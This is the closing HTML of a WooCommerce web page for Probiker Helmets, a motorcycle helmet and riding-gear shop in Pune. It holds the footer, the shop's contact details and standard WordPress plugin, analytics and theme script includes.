                    <div id="text-9" class="widget mkdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p>Copyright 2021 Probiker Helmets | Developed By <a href="https://websartech.com/">Websar IT Solutions</a></p>
</div>
		</div>                </div>
                            <div class="mkdf-grid-col-6">
                    <div id="text-23" class="widget mkdf-footer-bottom-column-2 widget_text">			<div class="textwidget"><p><a href="https://probikerhelmets.com/privacy-policy/">Privacy Policy</a>  <a href="https://probikerhelmets.com/terms-conditions/">Terms &amp; Conditions</a>  <a href="https://probikerhelmets.com/exchange-returns-refund-cancellation-policy/">Return &amp; Refund</a></p>
<p>&nbsp;</p>
</div>
		</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<section class="mkdf-side-menu">
	<div class="mkdf-side-menu-holder">
		<a class="mkdf-close-side-menu mkdf-close-side-menu-icon-pack" href="#">
			<span aria-hidden="true" class="mkdf-icon-font-elegant icon_close "></span>		</a>
		<div id="text-11" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 45px; font-weight: bold; line-height: 45px; color: #000000; letter-spacing: 0.25px;">PROBIKER</span></p>
</div>
		</div><div id="text-14" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p>PROBIKER HELMETS &#038; ACCESSORIES IS THE BIGGEST HELMETS &#038; RIDING GEARS SHOP IN PUNE. WE ARE BEST SELLER OFFLINE AND ONLINE IN INDIA. WE PROVIDE ALL TYPES OF HELMETS &#038; RIDING GEARS, BIKE ACCESSORIES, RIDING GLOVES, ACTION CAMERAS, RIDING JACKETS, RIDING PANTS, AND MANY MORE.</p>
</div>
		</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-bottom: 15px"></div>
</div>
</div><div id="text-13" class="widget mkdf-sidearea widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">QUICK INFO</h4></div>			<div class="textwidget"></div>
		</div>			
			<a class="mkdf-icon-widget-holder"  href="#" target="_self" style="margin: -21px 30px 0px 0px">
				<span class="mkdf-icon-element icon_clock_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">Monday-Friday: 9am to 5pm;</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="https://www.googlhttps://www.google.co.in/maps/place/Pro-Biker+Helmets++Accessories/@18.5173117,73.8760145,17z/data=!4m12!1m6!3m5!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!2sPro-Biker+Helmets++Accessories!8m2!3d18.5173066!4d73.8782032!3m4!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!8m2!3d18.5173066!4d73.8782032e.com/maps/place/7300+Colonial+Rd,+Brooklyn,+NY+11209,+USA/@40.6341271,-74.0347961,17z/data=!3m1!4b1!4m5!3m4!1s0x89c24ff82ba70fed:0x9510b406c4651972!8m2!3d40.634123!4d-74.0326074" target="_blank" style="margin: -23px 30px 0px 0px">
				<span class="mkdf-icon-element icon_pin_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">Shop No. 7, Akbar&#039;s Radiant Plaza, Behind Hotel Arora Towers, M.G Road, Pune- 411001</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="tel:08855947000" target="_self" style="margin: -21px 80px 0px 0px">
				<span class="mkdf-icon-element icon-phone" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">+91-8855947000</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="mailto:demo@probiker.com" target="_self" style="margin: -23px 30px 0px 0px">
				<span class="mkdf-icon-element icon_mail_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">demo@probiker.com</span>			</a>
				</div>
</section><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grandprix14/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://probikerhelmets.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/js/slick.min.js?ver=2.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/js/venobox.min.js?ver=2.0" id="venobox-js-js"></script>
<script type="text/javascript" id="wpgsjs-js-extra">
/* <![CDATA[ */
var wpgs_var = {"wLightboxframewidth":"600","wcaption":"false"};
//# sourceURL=wpgsjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/js/wpgs.js?ver=2.0" id="wpgsjs-js"></script>
<script type="text/javascript" id="wpgsjs-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
jQuery('.wpgs-for').slick({slidesToShow:1,slidesToScroll:1,arrows:true,fade:!1,infinite:!1,autoplay:false,nextArrow:'<i class="flaticon-right-arrow"></i>',prevArrow:'<i class="flaticon-back"></i>',asNavFor:'.wpgs-nav'});jQuery('.wpgs-nav').slick({slidesToShow:4,slidesToScroll:1,asNavFor:'.wpgs-for',dots:!1,infinite:!1,arrows:true,centerMode:!1,focusOnSelect:!0,responsive:[{breakpoint:767,settings:{slidesToShow:3,slidesToScroll:1,vertical:!1,draggable:!0,autoplay:!1,isMobile:!0,arrows:!1}},],})

      });
//# sourceURL=wpgsjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-YZHH7JLDE5" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="google-tag-manager-js-after">
/* <![CDATA[ */
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-YZHH7JLDE5', { 'send_page_view': false });
//# sourceURL=google-tag-manager-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-google-analytics.js?ver=14908028f63d92c4e24a" id="wc-blocks-google-analytics-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="scroll-to-plugin-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/swiper.min.js?ver=6.9" id="swiper-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" id="grandprix-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https://probikerhelmets.com/wp-admin/admin-ajax.php","sliderNavPrevArrow":"ion-ios-play","sliderNavNextArrow":"ion-ios-play","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":140,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":140,"mkdfHeaderVerticalWidth":0}};
//# sourceURL=grandprix-mikado-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules.min.js?ver=6.9" id="grandprix-mikado-modules-js"></script>
<script type="text/javascript" id="grandprix-mikado-modules-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){
	$('.woocommerce.archive .products .product').each(function(){
		$(this).find('a').attr('target', '_blank' );
	});
});
//# sourceURL=grandprix-mikado-modules-js-after
/* ]]> */
</script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://probikerhelmets.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
//# sourceURL=megamenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2" id="megamenu-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.2" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="berocket_lmp_js-js-extra">
/* <![CDATA[ */
var the_lmp_js_data = {"type":"infinity_scroll","update_url":"1","use_mobile":"","mobile_type":"","mobile_width":"","is_AAPF":"","buffer":"50","use_prev_btn":"","load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Ci class=\"fa fa-spinner lmp_rotate\"\u003E\u003C/i\u003E\u003Cspan class=\"\"\u003E\u003C/span\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button br_lmp_button_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #ffffff;background-color: #ed1d24;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","load_prev":"\u003Cdiv class=\"lmp_load_more_button br_lmp_prev_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #ffffff;background-color: #ed1d24;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad Previous\u003C/a\u003E\u003C/div\u003E","lazy_load":"","lazy_load_m":"","LLanimation":"","end_text":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cspan class=\"\"\u003E\u003C/span\u003E\u003C/div\u003E","javascript":{"before_update":"","after_update":""},"products":"ul.products","item":"li.product","pagination":".woocommerce-pagination","next_page":".woocommerce-pagination a.next","prev_page":".woocommerce-pagination a.prev"};
//# sourceURL=berocket_lmp_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1.1.7.4" id="berocket_lmp_js-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://probikerhelmets.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://probikerhelmets.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

			$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')) } );
			});
		
 });
</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    </body>
</html>